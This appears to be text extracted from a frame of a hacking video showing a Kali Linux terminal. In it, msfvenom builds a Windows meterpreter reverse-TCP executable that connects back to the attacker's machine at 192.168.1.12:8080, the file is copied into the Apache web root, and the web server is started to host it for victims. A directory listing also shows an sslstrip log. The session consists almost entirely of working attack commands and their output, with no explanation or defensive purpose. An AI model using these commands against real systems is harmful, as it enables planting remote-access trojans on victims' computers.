 Applications Places Terminator Wed 17:07 1
/bin/bash
/bin/bash 146x24
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=8080 -f exe > s.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
catchyou Documents lcSbBeCt.html Pictures qHRwYoGS.jpeg sNgNFygg.jpeg Templates
Desktop Downloads Music Public s.exe sslstrip.log Videos
root@kali:~# cp s.exe /var/www/html
root@kali:~# service apache2 start
root@kali:~# A
/bin/bash 146x12
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 2312
inet 192.168.1.12 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2001:bb6:69a2:c958:dca6:f102:e3dd:93a0 prefixlen 64 scopeid 0x0<global>
inet6 fe80::ca50:82ae:1d7d:37f2 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:95:64:65 txqueuelen 1000 (Ethernet)
RX packets 17 bytes 2462 (2.4 KiB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 21 bytes 2557 (2.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#